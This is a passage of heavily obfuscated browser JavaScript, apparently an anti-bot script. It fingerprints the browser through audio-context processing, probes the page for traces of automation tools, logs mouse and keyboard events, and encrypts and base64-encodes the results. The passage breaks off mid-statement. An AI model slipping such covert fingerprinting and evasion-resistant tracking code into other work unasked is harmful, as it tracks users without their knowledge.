JA(eQ){return"\\u"+("0000"+eQ.charCodeAt(0).toString(16)).substr(-4)}var tM=new window[Y9.substring(466,472)](J4.substr(1360,2),cm.substring(275,276));var ct=new window[Y9.substring(466,472)](J4.substring(1202,1217),cm.substring(275,276));var ga=new window[Y9.substring(466,472)](jb.substring(1151,1153),cm.substring(275,276));var dC=window[Y9.slice(872,876)][jb.substr(684,9)];var Ns=window[Y9.substr(509,6)][J4.slice(1587,1599)];var aP=window[jb.substring(732,740)];var tc=window[jb.slice(705,710)][J4.substring(905,909)];function da(Vl){return typeof Vl===J4.substring(1527,1535)&&l_(Vl[cm.slice(153,161)]()[J4.substring(970,977)](tM,J4.substring(1631,1631)),jb.substring(1100,1114))}var zH=window[Y9.substr(509,6)][J4.slice(1587,1599)](55296);var jF=window[Y9.substr(509,6)][J4.slice(1587,1599)](56319);var GP=window[Y9.substr(509,6)][J4.slice(1587,1599)](56320);var ka=window[Y9.substr(509,6)][J4.slice(1587,1599)](57343);var Y5=window[Y9.substr(509,6)][J4.slice(1587,1599)](65533);var eL=new window[Y9.substring(466,472)](cm.slice(338,343)+zH+J4.slice(11,12)+jF+cm.substring(118,121)+GP+J4.slice(11,12)+ka+Y9.substring(1677,1678),cm.substring(275,276));var ia=new window[Y9.substring(466,472)](J4.substr(1630,1)+zH+J4.slice(11,12)+jF+Y9.slice(1524,1528)+GP+J4.slice(11,12)+ka+J4.substr(88,4),cm.substring(275,276));function hG(QR){var Qb=undefined;try{QR()}catch(eC){if(eC!==undefined&&eC!==null&&eC[J4.slice(1023,1028)]&&eC[Y9.slice(401,408)]){Qb=eC[Y9.slice(401,408)]}}return Qb}var z8=new window[Y9.substring(466,472)](Y9.slice(1497,1504));function GY(Or,JF){var F5=JF.length;var nU=Or.length;var l2=[];var ue=113;var Mv=0;while(Mv<nU){var a2=Or[Mv];var OG=JF[Mv%F5];var x5=a2^OG^ue;l2.push(x5);ue=x5;Mv+=1}return l2}var Xs=new window.RegExp("[\\u007F-\\uFFFF]","g");function DY(FM,dR){var jV=dR%7+1;var GN=FM.length;var zc=[];var Ro=0;while(Ro<GN){zc.push((FM[Ro]<<jV|FM[Ro]>>8-jV)&255);Ro+=1}return zc}function Na(C6,eg){var nn=C6.length;var wL=[];var ug=0;var Oy=eg.length;while(ug<nn){var E9=C6[ug];var qr=eg[ug%Oy]&127;wL.push((E9+qr)%256^128);ug+=1}return wL}function RE(vC,nv){var gc=vC.length;var FF=[];var rW=nv.length;var rt=0;while(rt<gc){FF.push(vC[rt]);FF.push(nv[rt%rW]);rt+=1}return FF}function Ql(XJ,Qp){var GU=XJ;var Y_=Qp;return function(){var OM=GU;var t5=Y_;GU=t5;OM^=OM<<23;OM^=OM>>17;OM^=t5;OM^=t5>>26;Y_=OM;return(GU+Y_)%0x100000000}}function o4(B1,iH){var c7=[];var yg=B1.length;var i7=0;while(i7<yg){c7.push(B1[(i7+iH)%yg]);i7+=1}return c7}function VX(AQ,TB,qL){try{var Cu=CK[cm.substr(105,13)](jb.substr(1428,6));Cu[J4.substr(791,5)][cm.substr(835,7)]=cm.substr(271,4);Cu[Y9.slice(168,184)](Y9.substring(1418,1422),function(){try{var gI=AQ;var DN=Cu;var LB=TB;var tC=qL;var md=gI[J4.substr(55,1)];var LA=gI[J4.substring(725,728)];var GV=gI[jb.slice(762,763)];var xf=gI[J4.substring(174,177)];var qw=gI[Y9.substring(909,912)];var rX=gI[Y9.substr(1581,3)];var z5=gI[J4.substring(309,311)];var Dp=gI[cm.substring(842,845)];var sE=gI[Y9.slice(455,458)];var BI=gI[jb.slice(740,742)];var kT=gI[cm.slice(1303,1308)][J4.substring(1058,1076)];GV[cm.slice(1341,1346)]("KRAdJw,VNjj+(F!aSw==");var qA=window[jb.substring(302,306)][Y9.substr(376,6)]()*0x40000000|0;var bF=DN[cm.slice(1417,1430)];var fY=bF[cm.substring(1143,1152)];var YA=DN[jb.substr(220,15)];var Tm=null;var Ay=null;var RL=null;var ac=null;var Bj=null;var n0=null;try{n0=new window[J4.slice(1631,1635)]()[J4.slice(205,212)]()}catch(Pn){}var ZJ=null;var n5=null;var l4=null;var p6=null;var N2=null;var OH=null;var SQ=null;var GB=null;var R7=0^-1;var aM=[0,0x77073096,0xee0e612c,0x990951ba,0x76dc419,0x706af48f,0xe963a535,0x9e6495a3,0xedb8832,0x79dcb8a4,0xe0d5e91e,0x97d2d988,0x9b64c2b,0x7eb17cbd,0xe7b82d07,0x90bf1d91,0x1db71064,0x6ab020f2,0xf3b97148,0x84be41de,0x1adad47d,0x6ddde4eb,0xf4d4b551,0x83d385c7,0x136c9856,0x646ba8c0,0xfd62f97a,0x8a65c9ec,0x14015c4f,0x63066cd9,0xfa0f3d63,0x8d080df5,0x3b6e20c8,0x4c69105e,0xd56041e4,0xa2677172,0x3c03e4d1,0x4b04d447,0xd20d85fd,0xa50ab56b,0x35b5a8fa,0x42b2986c,0xdbbbc9d6,0xacbcf940,0x32d86ce3,0x45df5c75,0xdcd60dcf,0xabd13d59,0x26d930ac,0x51de003a,0xc8d75180,0xbfd06116,0x21b4f4b5,0x56b3c423,0xcfba9599,0xb8bda50f,0x2802b89e,0x5f058808,0xc60cd9b2,0xb10be924,0x2f6f7c87,0x58684c11,0xc1611dab,0xb6662d3d,0x76dc4190,0x1db7106,0x98d220bc,0xefd5102a,0x71b18589,0x6b6b51f,0x9fbfe4a5,0xe8b8d433,0x7807c9a2,0xf00f934,0x9609a88e,0xe10e9818,0x7f6a0dbb,0x86d3d2d,0x91646c97,0xe6635c01,0x6b6b51f4,0x1c6c6162,0x856530d8,0xf262004e,0x6c0695ed,0x1b01a57b,0x8208f4c1,0xf50fc457,0x65b0d9c6,0x12b7e950,0x8bbeb8ea,0xfcb9887c,0x62dd1ddf,0x15da2d49,0x8cd37cf3,0xfbd44c65,0x4db26158,0x3ab551ce,0xa3bc0074,0xd4bb30e2,0x4adfa541,0x3dd895d7,0xa4d1c46d,0xd3d6f4fb,0x4369e96a,0x346ed9fc,0xad678846,0xda60b8d0,0x44042d73,0x33031de5,0xaa0a4c5f,0xdd0d7cc9,0x5005713c,0x270241aa,0xbe0b1010,0xc90c2086,0x5768b525,0x206f85b3,0xb966d409,0xce61e49f,0x5edef90e,0x29d9c998,0xb0d09822,0xc7d7a8b4,0x59b33d17,0x2eb40d81,0xb7bd5c3b,0xc0ba6cad,0xedb88320,0x9abfb3b6,0x3b6e20c,0x74b1d29a,0xead54739,0x9dd277af,0x4db2615,0x73dc1683,0xe3630b12,0x94643b84,0xd6d6a3e,0x7a6a5aa8,0xe40ecf0b,0x9309ff9d,0xa00ae27,0x7d079eb1,0xf00f9344,0x8708a3d2,0x1e01f268,0x6906c2fe,0xf762575d,0x806567cb,0x196c3671,0x6e6b06e7,0xfed41b76,0x89d32be0,0x10da7a5a,0x67dd4acc,0xf9b9df6f,0x8ebeeff9,0x17b7be43,0x60b08ed5,0xd6d6a3e8,0xa1d1937e,0x38d8c2c4,0x4fdff252,0xd1bb67f1,0xa6bc5767,0x3fb506dd,0x48b2364b,0xd80d2bda,0xaf0a1b4c,0x36034af6,0x41047a60,0xdf60efc3,0xa867df55,0x316e8eef,0x4669be79,0xcb61b38c,0xbc66831a,0x256fd2a0,0x5268e236,0xcc0c7795,0xbb0b4703,0x220216b9,0x5505262f,0xc5ba3bbe,0xb2bd0b28,0x2bb45a92,0x5cb36a04,0xc2d7ffa7,0xb5d0cf31,0x2cd99e8b,0x5bdeae1d,0x9b64c2b0,0xec63f226,0x756aa39c,0x26d930a,0x9c0906a9,0xeb0e363f,0x72076785,0x5005713,0x95bf4a82,0xe2b87a14,0x7bb12bae,0xcb61b38,0x92d28e9b,0xe5d5be0d,0x7cdcefb7,0xbdbdf21,0x86d3d2d4,0xf1d4e242,0x68ddb3f8,0x1fda836e,0x81be16cd,0xf6b9265b,0x6fb077e1,0x18b74777,0x88085ae6,0xff0f6a70,0x66063bca,0x11010b5c,0x8f659eff,0xf862ae69,0x616bffd3,0x166ccf45,0xa00ae278,0xd70dd2ee,0x4e048354,0x3903b3c2,0xa7672661,0xd06016f7,0x4969474d,0x3e6e77db,0xaed16a4a,0xd9d65adc,0x40df0b66,936918e3,0xa9bcae53,0xdebb9ec5,0x47b2cf7f,0x30b5ffe9,0xbdbdf21c,0xcabac28a,0x53b39330,0x24b4a3a6,0xbad03605,0xcdd70693,0x54de5729,0x23d967bf,0xb3667a2e,0xc4614ab8,0x5d681b02,0x2a6f2b94,0xb40bbe37,0xc30c8ea1,0x5a05df1b,0x2d02ef8d];var Qs=qA;var YT=0;var ER=typeof Qs!==jb.substr(957,6)?J4.substring(1631,1631)+Qs:Qs;while(YT<ER[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^ER[cm.slice(478,488)](YT))&255];YT+=1}var j6=Qs;j6;var sx=0xe7a4e57a;var JP=0;var AR=typeof sx!==jb.substr(957,6)?J4.substring(1631,1631)+sx:sx;while(JP<AR[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^AR[cm.slice(478,488)](JP))&255];JP+=1}var Fd=sx;Fd;function NK(){var aA={};function JR(H8){return new window[cm.substr(1099,7)](function(WV,HO){H8[jb.substr(1473,10)]=function(uI){WV(uI[J4.substr(938,14)])};var tZ=3;function Ue(){H8[Y9.slice(1163,1177)]();if(H8[cm.substr(204,5)]===cm.substr(1134,9)&&!CK[Y9.slice(147,153)]){if(- -tZ>0){window[J4.substring(617,627)](Ue,20)}else{HO(new window[J4.substr(104,5)](cm.substr(1134,9)))}}else{window[J4.substring(617,627)](function(){HO(new window[J4.substr(104,5)](jb.slice(1709,1716)))},60)}}H8[Y9.slice(1163,1177)]();if(H8[cm.substr(204,5)]===cm.substr(1134,9)&&!CK[Y9.slice(147,153)]){if(- -tZ>0){window[J4.substring(617,627)](Ue,20)}else{HO(new window[J4.substr(104,5)](cm.substr(1134,9)))}}else{window[J4.substring(617,627)](function(){HO(new window[J4.substr(104,5)](jb.slice(1709,1716)))},60)}})}function lT(Ws){return Ws[jb.substring(628,634)](function(QM,I7){return QM+window[jb.substring(302,306)][Y9.slice(373,376)](I7)},0)}function dS(Hy){var Ux=undefined;if(Hy[Y9.slice(203,209)]>=2){var Cc=Hy[Y9.slice(203,209)];var rl=Hy[jb.substring(628,634)](function(K6,rG){return K6+rG})/Cc;var Iu=Hy[cm.substring(974,977)](function(gS){return(gS-rl)*(gS-rl)})[jb.substring(628,634)](function(Qx,IO){return Qx+IO},0)/(Cc-1);Ux=window[jb.substring(302,306)][jb.slice(1281,1285)](Iu)}return Ux}var Zz=undefined;GV[J4.substr(1272,13)]("KhcXFAw=");try{var Y4=window[Y9.slice(872,876)][cm.substr(616,5)](gI[jb.substr(428,3)]);var a_=window[J4.substring(186,205)]||window[cm.substr(497,25)];var yU=new a_(1,765,44100);var Mw=qA+n0;var jx=md(Mw);var EK=window[jb.substring(732,740)](jx[cm.substring(1055,1064)](0,3),16);var Uu=EK>>>2;var xS=window[jb.substring(302,306)][Y9.substr(1528,5)](Uu/1024*11458)+440;var lR=yU[J4.substring(1439,1455)]();lR[J4.substring(21,25)]=Y4[0];lR[jb.substring(1407,1416)][J4.substr(428,5)]=xS;var Xl=yU[cm.substr(444,24)]();Xl[Y9.substr(1085,9)][cm.slice(660,674)](Y4[1],yU[J4.slice(381,392)]);Xl[jb.substring(671,675)][cm.slice(660,674)](Y4[2],yU[J4.slice(381,392)]);Xl[J4.slice(177,182)][cm.slice(660,674)](Y4[3],yU[J4.slice(381,392)]);Xl[jb.substring(324,330)][cm.slice(660,674)](Y4[4],yU[J4.slice(381,392)]);Xl[J4.slice(348,355)][cm.slice(660,674)](Y4[5],yU[J4.slice(381,392)]);lR[cm.slice(437,444)](Xl);Xl[cm.slice(437,444)](yU[jb.substring(1737,1748)]);lR[cm.slice(1341,1346)](0);Zz=JR(yU)[cm.substr(161,4)](function(UU){var Sg=UU[jb.substring(106,120)](0)[jb.substr(1119,8)](265,765);var Vg=dS(Sg);var hV=lT(Sg);var zb=window[jb.substring(302,306)][jb.substr(1687,3)][Y9.substring(83,88)](window[jb.substring(302,306)],Sg);var By=window[jb.substring(302,306)][Y9.substring(869,872)][Y9.substring(83,88)](window[jb.substring(302,306)],Sg);var b7=window[cm.substring(255,261)][jb.substring(1381,1387)](Sg[jb.substr(1119,8)](300,306));aA["LxoXFwEHRQ=="]=Vg;aA.MBol=hV;aA.HBooIAEP=b7;aA.JBQm=zb;aA.HBQw=By;return aA})[Y9.slice(600,605)](function(yZ){aA["LQwnJQ,="]=yZ[cm.slice(153,161)]();return aA})[J4.substr(463,7)](function(ko){GV[cm.substring(209,221)]("KhcXFAw=");lR[Y9.substring(1442,1452)]();Xl[Y9.substring(1442,1452)]();return ko})}catch(Y0){aA["LQwnJQ,="]=Y0[cm.slice(153,161)]();Zz=window[cm.substr(1099,7)][cm.slice(1256,1263)](aA)}return Zz}var AZ=1;var gJ=false;function Px(hX){var Pe=0;var Pc=[cm.substr(396,22),cm.slice(1172,1180),jb.slice(948,957),jb.substring(984,995),jb.substr(463,12),J4.slice(417,428)];var hq=[jb.substr(551,17),jb.slice(1235,1255),jb.substring(1690,1709),J4.substr(267,19),cm.slice(1116,1134),J4.substring(360,381),Y9.substring(108,128),cm.substring(1516,1536),cm.substr(228,27),jb.substr(0,23),cm.substr(343,21)];try{var Ab=Pc;var PR=function(Ig,Jm){if(hX[Ig]){Pe=100+Jm}};var Az=0;for(var QQ in Ab){var uh=Ab[QQ];if(Ab.hasOwnProperty(QQ)){PR(uh,Az);Az+=1}}var kS=hq;var Th=function(Dy,zl){if(hX[cm.substr(856,8)][Dy]){Pe=200+zl}};var Du=0;for(var PX in kS){var LN=kS[PX];if(kS.hasOwnProperty(PX)){Th(LN,Du);Du+=1}}}catch(lG){}try{if(!Pe&&hX[cm.slice(97,105)]&&hX[cm.slice(97,105)][cm.slice(153,161)]()&&hX[cm.slice(97,105)][cm.slice(153,161)]()[cm.substring(1357,1364)](cm.slice(530,539))!==-1){Pe=400}}catch(z1){}if(!Pe){try{if(hX[cm.substr(856,8)][cm.slice(189,204)][Y9.slice(1002,1014)](cm.substring(145,153))){Pe=500}else if(hX[cm.substr(856,8)][cm.slice(189,204)][Y9.slice(1002,1014)](jb.slice(1387,1396))){Pe=600}else if(hX[cm.substr(856,8)][cm.slice(189,204)][Y9.slice(1002,1014)](J4.slice(509,515))){Pe=700}}catch(uz){}}var dg=undefined;if(Pe){var ng=0xe3f4da37;var RD=qA;var Yg=29;var kX=Ql(ng,RD);var BB=[];var sb=0;while(sb<Yg){BB.push(kX()&255);sb+=1}var KG=BB;var sy=KG;var er=Pe;var Xg=er;var sD=window.JSON.stringify(Xg,function(nS,u8){return u8===undefined?null:u8});var Wl=sD;var x4=Wl.replace(Xs,JA);var i_=x4;var Bk=[];var WS=0;while(WS<i_.length){Bk.push(i_.charCodeAt(WS));WS+=1}var UP=Bk;var RI=UP;var Vi=DY(Na(kh(o4(RI,sy[0])),sy[Y9.substr(591,5)](1,27)),sy[27]);var L4=Vi;var xU=[];var XP=0;while(XP<L4.length){var ve=window.String.fromCharCode(L4[XP]);xU.push(ve);XP+=1}var OT=window.btoa(xU.join(""));dg=OT}return dg}function wd(Xj,m4){var g4=window;AZ+=1;var vf=g4[J4.substring(617,627)](function(){if(!gJ){var GH=Xj;var nW=m4;var Nd=window;AZ+=1;var Vs=Nd[J4.substring(617,627)](function(){if(!gJ){wd(GH,nW)}},(AZ-1)*200);var VR={};VR[cm.substr(712,5)]=function(){Nd[J4.substr(1224,12)](Vs)};GH[Y9.substring(1267,1271)](VR);var VB=Px(Nd);if(VB){VR[cm.substr(712,5)]();gJ=true;nW(VB)}}},(AZ-1)*200);var H0={};H0[cm.substr(712,5)]=function(){g4[J4.substr(1224,12)](vf)};Xj[Y9.substring(1267,1271)](H0);var jJ=Px(g4);if(jJ){H0[cm.substr(712,5)]();gJ=true;m4(jJ)}}function vL(ED){var No=[];try{if(bF[cm.substring(7,18)]){var jg=window[Y9.slice(872,876)][cm.substr(616,5)](BI);for(var nP in jg){var y7=jg[nP];if(jg.hasOwnProperty(nP)){var gb=new window[cm.substr(1099,7)](function(q4,Ec){var Id=kT(y7);q4(Id)});var dO=null;if(ED){dO=gb[cm.substr(161,4)](function(j8){return bF[cm.substring(7,18)][jb.substring(75,86)](j8)})[cm.substr(161,4)](function(rb){return rb[cm.slice(18,26)][J4.substr(1635,7)][Y9.slice(523,527)](n0+qA)[cm.slice(153,161)]()})}else{dO=gb[cm.substr(161,4)](function(M7){return bF[cm.substring(7,18)][Y9.substr(75,8)](M7)[cm.slice(153,161)]()})}dO=dO[cm.substr(161,4)](function(oH){return oH},function(vn){return vn[cm.slice(153,161)]()});No[Y9.substring(1267,1271)](dO)}}}else{No[Y9.substring(1267,1271)](window[cm.substr(1099,7)][Y9.substr(442,6)](cm.substring(756,763)))}}catch(ae){No[Y9.substring(1267,1271)](window[cm.substr(1099,7)][Y9.substr(442,6)](ae[cm.slice(153,161)]()))}var JC=window[cm.substr(1099,7)][jb.substr(499,3)](No)[cm.substr(161,4)](function(IN){var bB={};if(ED){bB["HA)gJg)I"]=IN}else{bB["HB_hHwA="]=IN}return bB},function(mT){var ov={};ov["LQwnJQ,="]=mT;return ov});return JC}function Fo(oz,Gv,MB,qI){var Fi={};try{if(MB){Fi["LQwnJQ,="]=qI(MB)}else if(oz===null){Fi["LQwnJQ,="]=qI(J4.substr(610,7))}else if(oz[Y9.slice(203,209)]<=Gv){var qd=oz[J4.substr(899,6)](33,Gv);Fi["IwomKPsOMC&r/[RQSXA="]=qI(qd)}else{Fi["LQwnJQ,="]=qI(J4.slice(231,239))}}catch(Dd){Fi["LQwnJQ,="]=qI(Dd)}return Fi}var Jh=null;try{Jh=DN[cm.slice(1417,1430)][cm.slice(276,284)][jb.substring(1602,1611)][cm.slice(153,161)]}catch(Fz){}function ND(gH){var Rh={};var Ia=function(){};var j0=null;try{Ia=gH();j0=typeof Ia}catch(zj){}var Q0=0xcd7b871;var xn=qA;var Am=66;var v2=Ql(Q0,xn);var B3=[];var JI=0;while(JI<Am){B3.push(v2()&255);JI+=1}var Ou=B3;var uw=Ou;var Gw=j0;var uO=Gw;var Pj=window.JSON.stringify(uO,function(p9,TS){return TS===undefined?null:TS});var VH=Pj;var lr=VH.replace(Xs,JA);var MD=lr;var xR=[];var eZ=0;while(eZ<MD.length){xR.push(MD.charCodeAt(eZ));eZ+=1}var iX=xR;var Ca=iX;var Iq=kh(Na(GY(RE(Ca,uw[Y9.substr(591,5)](0,22)),uw[Y9.substr(591,5)](22,45)),uw[Y9.substr(591,5)](45,65)));var jW=Iq;var uJ=[];var es=0;while(es<jW.length){var V2=window.String.fromCharCode(jW[es]);uJ.push(V2);es+=1}var X7=window.btoa(uJ.join(""));Rh.NBso=X7;if(j0===J4.substring(1527,1535)){try{var q6=0xcd7b871;var iR=qA;var r4=66;var et=Ql(q6,iR);var pz=[];var N4=0;while(N4<r4){pz.push(et()&255);N4+=1}var Ax=pz;var rM=Ax;var s8=Ia[cm.slice(153,161)]()[J4.substring(970,977)](Ia[jb.slice(507,511)],J4.substring(1631,1631))[Y9.slice(203,209)];var lw=s8;var IF=window.JSON.stringify(lw,function(UF,N6){return N6===undefined?null:N6});var vs=IF;var Oi=vs.replace(Xs,JA);var ze=Oi;var oS=[];var tw=0;while(tw<ze.length){oS.push(ze.charCodeAt(tw));tw+=1}var Ak=oS;var xl=Ak;var Tn=kh(Na(GY(RE(xl,rM[Y9.substr(591,5)](0,22)),rM[Y9.substr(591,5)](22,45)),rM[Y9.substr(591,5)](45,65)));var db=Tn;var nb=[];var fl=0;while(fl<db.length){var ob=window.String.fromCharCode(db[fl]);nb.push(ob);fl+=1}var JE=window.btoa(nb.join(""));(function(iG){if(iG!==undefined){Rh["KhsrEg,XPTLp)lRdSw=="]=iG}})(JE)}catch(FR){}try{var AL=0xcd7b871;var vt=qA;var mw=66;var PK=Ql(AL,vt);var I2=[];var ln=0;while(ln<mw){I2.push(PK()&255);ln+=1}var bb=I2;var wh=bb;var Gd=Jh[J4.substring(344,348)](Ia)[J4.substring(970,977)](Ia[jb.slice(507,511)],J4.substring(1631,1631))[Y9.slice(203,209)];var QE=Gd;var J9=window.JSON.stringify(QE,function(Vf,Go){return Go===undefined?null:Go});var lS=J9;var v7=lS.replace(Xs,JA);var Ud=v7;var ye=[];var SZ=0;while(SZ<Ud.length){ye.push(Ud.charCodeAt(SZ));SZ+=1}var sr=ye;var Cf=sr;var FS=kh(Na(GY(RE(Cf,wh[Y9.substr(591,5)](0,22)),wh[Y9.substr(591,5)](22,45)),wh[Y9.substr(591,5)](45,65)));var C9=FS;var Pf=[];var UH=0;while(UH<C9.length){var kE=window.String.fromCharCode(C9[UH]);Pf.push(kE);UH+=1}var DK=window.btoa(Pf.join(""));(function(jz){if(jz!==undefined){Rh["IRAZJQEQQyjp+mNkRnD+HzxQ+iM="]=jz}})(DK)}catch(vV){}try{var Oz=0xcd7b871;var Vm=qA;var wi=66;var wA=Ql(Oz,Vm);var hI=[];var SR=0;while(SR<wi){hI.push(wA()&255);SR+=1}var m9=hI;var Qc=m9;var sa=Ia[cm.slice(153,161)]()[J4.substring(970,977)](Ia[jb.slice(507,511)],J4.substring(1631,1631))[Y9.substr(591,5)](-21);var ys=sa[J4.substring(970,977)](eL,J4.substring(1585,1587)+Y5)[J4.substring(970,977)](ia,Y5+J4.substring(1585,1587));var CF=ys;var QK=CF;var IZ=window.JSON.stringify(QK,function(RB,gs){return gs===undefined?null:gs});var o0=IZ;var EV=o0.replace(Xs,JA);var u_=EV;var en=[];var iO=0;while(iO<u_.length){en.push(u_.charCodeAt(iO));iO+=1}var f9=en;var Po=f9;var Je=kh(Na(GY(RE(Po,Qc[Y9.substr(591,5)](0,22)),Qc[Y9.substr(591,5)](22,45)),Qc[Y9.substr(591,5)](45,65)));var kw=Je;var Pl=[];var w7=0;while(w7<kw.length){var mR=window.String.fromCharCode(kw[w7]);Pl.push(mR);w7+=1}var ap=window.btoa(Pl.join(""));(function(zm){if(zm!==undefined){Rh["KhsrEg,XPTLx"]=zm}})(ap)}catch(cD){}try{var nE=0xcd7b871;var O0=qA;var U3=66;var Lx=Ql(nE,O0);var SU=[];var EE=0;while(EE<U3){SU.push(Lx()&255);EE+=1}var BF=SU;var HK=BF;var ni=Jh[J4.substring(344,348)](Ia)[J4.substring(970,977)](Ia[jb.slice(507,511)],J4.substring(1631,1631))[Y9.substr(591,5)](-21);var PS=ni[J4.substring(970,977)](eL,J4.substring(1585,1587)+Y5)[J4.substring(970,977)](ia,Y5+J4.substring(1585,1587));var V5=PS;var sd=V5;var vB=window.JSON.stringify(sd,function(LG,xe){return xe===undefined?null:xe});var Kx=vB;var oV=Kx.replace(Xs,JA);var QT=oV;var W0=[];var Cy=0;while(Cy<QT.length){W0.push(QT.charCodeAt(Cy));Cy+=1}var I_=W0;var y9=I_;var pf=kh(Na(GY(RE(y9,HK[Y9.substr(591,5)](0,22)),HK[Y9.substr(591,5)](22,45)),HK[Y9.substr(591,5)](45,65)));var zJ=pf;var ef=[];var LJ=0;while(LJ<zJ.length){var oE=window.String.fromCharCode(zJ[LJ]);ef.push(oE);LJ+=1}var ad=window.btoa(ef.join(""));(function(Rx){if(Rx!==undefined){Rh["IRAZJQEQQyjp+mNkRnD+Hw=="]=Rx}})(ad)}catch(BZ){}try{var yh=0xcd7b871;var yQ=qA;var J0=66;var RU=Ql(yh,yQ);var n6=[];var bt=0;while(bt<J0){n6.push(RU()&255);bt+=1}var l3=n6;var Xt=l3;var Ls=Ia[jb.slice(507,511)][Y9.substr(591,5)](-21);var Sv=Ls[J4.substring(970,977)](eL,J4.substring(1585,1587)+Y5)[J4.substring(970,977)](ia,Y5+J4.substring(1585,1587));var g0=Sv;var T5=g0;var kI=window.JSON.stringify(T5,function(L3,wQ){return wQ===undefined?null:wQ});var bu=kI;var Nj=bu.replace(Xs,JA);var ud=Nj;var Zs=[];var kB=0;while(kB<ud.length){Zs.push(ud.charCodeAt(kB));kB+=1}var ec=Zs;var b1=ec;var L1=kh(Na(GY(RE(b1,Xt[Y9.substr(591,5)](0,22)),Xt[Y9.substr(591,5)](22,45)),Xt[Y9.substr(591,5)](45,65)));var Hh=L1;var Mk=[];var Wn=0;while(Wn<Hh.length){var Py=window.String.fromCharCode(Hh[Wn]);Mk.push(Py);Wn+=1}var Ap=window.btoa(Mk.join(""));(function(Sh){if(Sh!==undefined){Rh["HBUdIA=="]=Sh}})(Ap)}catch(Dw){}}var E6=0xcd7b871;var xb=qA;var fd=66;var aa=Ql(E6,xb);var t3=[];var ju=0;while(ju<fd){t3.push(aa()&255);ju+=1}var jA=t3;var Av=jA;var f7=Rh;var jn=f7;var q2=window.JSON.stringify(jn,function(NE,zN){return zN===undefined?null:zN});var Vu=q2;var hJ=Vu.replace(Xs,JA);var S_=hJ;var vg=[];var NC=0;while(NC<S_.length){vg.push(S_.charCodeAt(NC));NC+=1}var kq=vg;var OU=kq;var ME=kh(Na(GY(RE(OU,Av[Y9.substr(591,5)](0,22)),Av[Y9.substr(591,5)](22,45)),Av[Y9.substr(591,5)](45,65)));var Kl=ME;var hi=[];var eP=0;while(eP<Kl.length){var oL=window.String.fromCharCode(Kl[eP]);hi.push(oL);eP+=1}var Lc=window.btoa(hi.join(""));return Lc}var u7={};var lN=[];var Mo=[];Mo[Y9.substring(1267,1271)](function(){var CR=lN;var gd=5;var Cd=10;var VJ={};var Ac=VJ;var VM=gd;var XO=0;Ac["KhQrKPsIRS(,)GJl"]=[];var pN=[J4.substring(501,509),J4.slice(977,986),Y9.slice(1353,1363),J4.slice(805,815),cm.substring(545,554),J4.substr(1599,8),jb.substr(131,9),Y9.slice(839,846)];var Ty=function(yo,VG){var RY={};if(!yo){yo={}}(function(gD){if(gD!==undefined){RY["NBsdIw=="]=gD}})(yo[J4.substring(21,25)]);(function(WX){if(WX!==undefined){RY["JBsdIA)CMD&-+A=="]=WX}})(yo[jb.substring(1483,1492)]);(function(aR){if(aR!==undefined){RY["JwodHBARRyg="]=aR}})(yo[Y9.slice(1551,1558)]);(function(hp){if(hp!==undefined){RY["JwodHBARSCg="]=hp}})(yo[Y9.slice(856,863)]);(function(X1){if(X1!==undefined){RY["HhodJQoIRyg="]=X1}})(yo[Y9.substr(1602,7)]);(function(Dn){if(Dn!==undefined){RY["HhodJQoISCg="]=Dn}})(yo[Y9.substr(1260,7)]);var Z3=0x6264a3d3;var yX=qA;var CW=24;var OS=Ql(Z3,yX);var sQ=[];var Vy=0;while(Vy<CW){sQ.push(OS()&255);Vy+=1}var Ek=sQ;var yv=Ek;var tN=RY;var A6=tN;var g7=window.JSON.stringify(A6,function(DL,HD){return HD===undefined?null:HD});var aq=g7;var ep=aq.replace(Xs,JA);var qM=ep;var tt=[];var yJ=0;while(yJ<qM.length){tt.push(qM.charCodeAt(yJ));yJ+=1}var rp=tt;var cr=rp;var aU=GY(kh(cr),yv[Y9.substr(591,5)](0,23));var FQ=aU;var Z4=[];var cH=0;while(cH<FQ.length){var q7=window.String.fromCharCode(FQ[cH]);Z4.push(q7);cH+=1}var J_=window.btoa(Z4.join(""));var mP=J_;Ac["KhQrKPsIRS(,)GJl"][Y9.substring(1267,1271)](mP);XO+=1;if(XO>=VM){VG[cm.substr(712,5)]()}};var g8=undefined;var XX=function(Ej){Ty(Ej,g8)};g8={};g8[cm.substr(712,5)]=function(){var Ho=pN;var wV=function(ry){CK[cm.slice(1033,1052)](ry,XX)};var DG=[];for(var hv in Ho){var g6=Ho[hv];if(Ho.hasOwnProperty(hv)){DG[Y9.substring(1267,1271)](wV(g6))}}var p0=DG;p0};var Pv=pN;var WQ=function(Mn){CK[Y9.slice(168,184)](Mn,XX)};var YD=[];for(var L_ in Pv){var Qz=Pv[L_];if(Pv.hasOwnProperty(L_)){YD[Y9.substring(1267,1271)](WQ(Qz))}}var Ny=YD;Ny;var s6=g8;var ul=s6;CR[Y9.substring(1267,1271)](ul);var XV=[];var Qj=XV;var fp=Cd;var xH=0;Qj["IwomFAEKLi&!/$JmQmYK"]=[];var E7=[Y9.substring(1038,1048),Y9.substr(99,9),jb.substr(347,8),Y9.slice(41,52)];var Zr=function(h_,ES){if(!h_){h_={}}var gX=h_[cm.slice(875,889)]||[];if(gX[Y9.slice(203,209)]===0){var gN={};(function(CX){if(CX!==undefined){gN["NBsdIw=="]=CX}})(h_[J4.substring(21,25)]);(function(eB){if(eB!==undefined){gN["JBsdIA)CMD&-+A=="]=eB}})(h_[jb.substring(1483,1492)]);var Ea=8280770;var Gh=qA;var uy=28;var bL=Ql(Ea,Gh);var rS=[];var cn=0;while(cn<uy){rS.push(bL()&255);cn+=1}var NW=rS;var LZ=NW;var Au=gN;var TW=Au;var ho=window.JSON.stringify(TW,function(bz,fA){return fA===undefined?null:fA});var mQ=ho;var Sc=mQ.replace(Xs,JA);var eX=Sc;var ql=[];var yH=0;while(yH<eX.length){ql.push(eX.charCodeAt(yH));yH+=1}var lE=ql;var x8=lE;var qK=Na(YR(x8),LZ[Y9.substr(591,5)](0,27));var hk=qK;var KY=[];var CV=0;while(CV<hk.length){var JW=window.String.fromCharCode(hk[CV]);KY.push(JW);CV+=1}var Rs=window.btoa(KY.join(""));var UX=Rs;Qj["IwomFAEKLi&!/$JmQmYK"][Y9.substring(1267,1271)](UX)}else{for(var KV in gX){var CD=gX[KV];if(gX.hasOwnProperty(KV)){if(xH<fp){var xg={};(function(Kh){if(Kh!==undefined){xg["NBsdIw=="]=Kh}})(h_[J4.substring(21,25)]);(function(BD){if(BD!==undefined){xg["JBsdIA)CMD&-+A=="]=BD}})(h_[jb.substring(1483,1492)]);var 